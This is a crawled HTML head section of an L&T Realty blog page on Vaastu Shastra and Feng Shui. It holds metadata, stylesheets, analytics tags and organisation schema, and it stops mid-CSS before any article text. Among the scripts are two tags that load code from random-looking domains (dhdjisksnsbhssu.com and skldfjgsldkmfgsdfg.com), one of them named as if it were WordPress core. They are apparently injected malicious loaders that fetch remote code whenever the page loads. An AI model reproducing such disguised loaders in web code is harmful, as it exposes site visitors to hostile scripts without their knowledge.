

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/
body_size: 29058
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
	<head>
	    <!-- mFilter IT --->
	    <script>
	        (function (m,f,i,l,t,e,r){
	        m[t]=m[t]||function(){(m[t].q=m[t].q||[]).push(arguments)},m[t].l=1*new Date();
	        e =f.createElement(l);e.async=1;e.id="mfilterit-event-tag";e.src=i;
	        r=f.getElementsByTagName(l)[0]; r.parentNode.insertBefore(e,r);
	        })(window,document,"https://script.mfilterit.net/v3/e/client/web.larsentoubro.cpv.js","script","mfe");
	        mfe("mf_package_name","web.larsentoubro.cpv");
	        mfe("mf_tracking_type","conversion");
	    </script>
	    <!-- End mFilter IT --->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vaastu Shastra vs. Feng Shui: Key Differences &amp; Home Layout Insights</title>
	<meta name="description" content="Discover the key differences between Vaastu Shastra &amp; Feng Shui in our comprehensive guide. Know how ancient practices impact your home&#039;s energy flow and overall balance." />
	<link rel="canonical" href="https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vaastu Shastra vs. Feng Shui: Key Differences &amp; Home Layout Insights" />
	<meta property="og:description" content="Discover the key differences between Vaastu Shastra &amp; Feng Shui in our comprehensive guide. Know how ancient practices impact your home&#039;s energy flow and overall balance." />
	<meta property="og:url" content="https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/" />
	<meta property="og:site_name" content="L&amp;T Realty" />
	<meta property="article:modified_time" content="2025-11-17T10:34:08+00:00" />
	<meta property="og:image" content="https://www.lntrealty.com/wp-content/uploads/2023/08/Are-Vaastu-Shastra-and-Feng-Shui-the-Same-Featured.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&amp;T Realty &raquo; Feed" href="https://www.lntrealty.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fare-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fare-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='wp-unit-converter-css' href='/wp-content/plugins/wp-unit-converter/public/css/wp-unit-converter-public.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='/wp-content/themes/lntrealty/style.css?ver=1.23' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='/wp-content/themes/lntrealty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='flyfish-style-css' href='/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23' media='all' />
<link rel='stylesheet' id='project-residential-style-css' href='/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='/wp-content/themes/lntrealty/assets/lib/aos/aos.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-default-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/default-skin/default-skin.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='custom-theme-css' href='/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='mmenu-css' href='/wp-content/themes/lntrealty/assets/css/mmenu-light.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='common-front-css' href='/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='cf7cf-style-css' href='/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.13' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768911036" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/math.min.js?ver=1.0.5" id="wpuc_math_js-js"></script>
<script id="wpuc_ajax_script-js-extra">
var wpuc_js_obj = {"wpuc_metrics_json":"/wp-content/plugins/wp-unit-converter/includes/js/wpuc-metrics.json","wpuc_plugin_active":"1","wpuc_orientation":"horizontal"};
//# sourceURL=wpuc_ajax_script-js-extra
</script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/wp-unit-converter-public.js?ver=1.0.5" id="wpuc_ajax_script-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;key=AIzaSyC8rnlKLdVfF99b6U7vV19XEbeLD8xtxHY&amp;maptype=roadmap&amp;style=element%3Ageometry.fill%7Csaturation%3A-45%7Clightness%3A40%7Cweight%3A4.5&amp;ver=6.9" id="google_js-js"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768911036" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lntrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lntrealty.com/?p=13038' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/"
    },
    "headline": "Are Vaastu Shastra and Feng Shui the Same? An Explanatory Guide for the Uninitiated",
    "description": "",
    "datePublished": "2023-08-03",
    "dateModified": "2025-11-17",
    "author": {
        "@type": "Person",
        "name": "L&T Realty"
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&T Realty",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp"
        }
    },
    "image": {
        "@type": "ImageObject",
        "url": "/wp-content/uploads/2023/08/Are-Vaastu-Shastra-and-Feng-Shui-the-Same-Featured.webp"
    },
    "wordCount": 1677,
    "inLanguage": "en"
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lntrealty.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "News & Blogs",
            "item": "https://www.lntrealty.com/news-blogs"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Are Vaastu Shastra and Feng Shui the Same? An Explanatory Guide for the Uninitiated",
            "item": "https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/"
        }
    ]
}</script><link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
	<script type="text/javascript">
		var googlesitekey = "6LeUAaEcAAAAANrwUTwzLh5idRgETA0m90Ge8hiP";
	</script>
			<script src="https://www.google.com/recaptcha/api.js?render=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7" defer="defer"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35610937-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'UA-35610937-1');
		</script>
		<script type="text/javascript" src="//cdn.evgnet.com/beacon/j55685555563zfz3uj3n3n3w655577674/production_dataset/scripts/evergage.min.js"></script>
												
				
		
		<meta name="facebook-domain-verification" content="6a5w4wpdvjv735vl1ywc6jnbmkfl4a" />
		<!-- DataLayers Start -->
																																																																																																																<!-- DataLayers End -->
		<!-- Google Enhanced Conversion Campaigns Pages Start -->
						<!-- Google Enhanced Conversion Campaigns Pages End -->

		<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
		
		<!-- West Manor -->
		
	<!-- Google Tag Manager -->
	 	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N6CD92H');</script>
		<!-- End Google Tag Manager -->

	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "L&T Realty",
  "url": "https://www.lntrealty.com/",
  "logo": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp",
  "description": "L&T Realty is the real estate arm of Larsen & Toubro, developing residential, commercial, and retail properties across India.",
  "founder": {
    "@type": "Person",
    "name": "Larsen & Toubro Founders"
  },
  "foundingDate": "2011",
  "headquarters": {
    "@type": "PostalAddress",
    "streetAddress": "L&T Realty, Powai",
    "addressLocality": "Mumbai",
    "addressRegion": "Maharashtra",
    "addressCountry": "India"
  },
  "sameAs": [
    "https://www.facebook.com/LnTRealty",
    "https://twitter.com/LnTRealty",
    "https://www.instagram.com/lnrealty_in/",
    "https://www.linkedin.com/company/l&t-realty-limited/",
    "https://en.wikipedia.org/wiki/L%26T_Realty"
  ],
  "keywords": "real estate, residential apartments, commercial spaces, luxury homes, luxury flats, luxury apartments, flats luxury, most expensive apartment, costliest flat, modern new apartments, luxury 3 bhk flat, luxury 4 bhk flat, 4 bhk luxury flat",
  "subOrganization": [
    {
      "@type": "Organization",
      "name": "Residential Projects",
      "hasPart": [
        {
          "@type": "Residence",
          "name": "Elara Celestia",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Evara Heights",
          "address": { "@type": "PostalAddress", "addressLocality": "Thane", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Green Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Noida", "addressRegion": "Uttar Pradesh", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Island Cove",
          "address": { "@type": "PostalAddress", "addressLocality": "Mahim, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Manor",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "The Gateway",
          "address": { "@type": "PostalAddress", "addressLocality": "Sewri, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Elixir Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "77 Crossroads",
          "address": { "@type": "PostalAddress", "addressLocality": "Ghatkopar (E), Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Avinya Enclave",
          "address": { "@type": "PostalAddress", "addressLocality": "Chennai", "addressRegion": "Tamil Nadu", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Rejuve 360",
          "address": { "@type": "PostalAddress", "addressLocality": "Mulund, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Square",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Crescent Bay",
          "address": { "@type": "PostalAddress", "addressLocality": "Parel, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Emerald Isle",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Raintree Boulevard",
          "address": { "@type": "PostalAddress", "addressLocality": "Hebbal, Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Vihaan",
          "address": { "@type": "PostalAddress", "addressLocality": "Vadodara", "addressRegion": "Gujarat", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Seawoods Residences",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Veridian (Emerald Isle Phase)",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        }
      ]
    },
    {
      "@type": "Organization",
      "name": "Commercial Projects",
      "hasPart": [
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 2",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park, Bengaluru",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Innovation Campus",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "Seawoods Grand Central",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park",
          "address": { "@type": "PostalAddress", "addressLocality": "Delhi", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 1",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park (TC IV)",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        }
      ]
    }
  ]
}
</script>

	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 